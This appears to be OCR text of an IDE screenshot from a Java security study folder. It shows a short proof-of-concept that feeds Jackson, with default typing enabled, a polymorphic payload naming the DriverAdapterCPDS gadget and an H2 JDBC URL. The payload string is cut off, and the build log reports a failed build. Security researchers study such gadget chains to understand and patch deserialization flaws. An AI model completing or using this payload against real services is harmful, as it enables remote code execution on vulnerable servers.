 test_test
src
main
java
Poc
Poc
Project
pom.xml (test_test)
Poc.java
test_test ~/Desktop/Java安全/test_test
.idea
src
main
java
Poc
resources
test
target
pom.xml
test_test.iml
External Libraries
Scratches and Consoles
1 import com.fasterxml.jackson.databind.ObjectMapper;
2 import com.fasterxml.jackson.databind.SerializationFeature;
3
4
5 public class Poc {
6 public static void main(String[] args) throws Exception {
7 String payload = "[\"org.apache.commons.dbcp2.cpdsadapter.DriverAdapterCPDS\",{\"url\":\"jdbc:h2:mem:;TRACE_LEVEL_
8 ObjectMapper mapper = new ObjectMapper();
9 mapper.enableDefaultTyping();
10 mapper.configure(SerializationFeature.FAIL_ON_EMPTY_BEANS, false);
11 Object obj = mapper.readValue(payload, Object.class);
12 mapper.writeValueAsString(obj);
13 }
14 }
15
9 3 2
Project
Structure
Favorites
Database
Maven
Build: Sync Build Output
test_test: build failed At 2021/11/24, 2:35 下午 with 2 sec, 598 ms
Poc.java src/main/java 5 errors
程序包com.fasterxml.jackson.databind不存在 :1
程序包com.fasterxml.jackson.databind不存在 :2
找不到符号 :8
找不到符号 :8
找不到符号 :10
/Users/artio/Desktop/Java安全/test_test/src/main/java/Poc.java
java: 程序包com.fasterxml.jackson.databind不存在
TODO
Problems
Terminal
Profiler
Build
1 Event Log
Unused import statement
2:43 LF UTF-8 4 spaces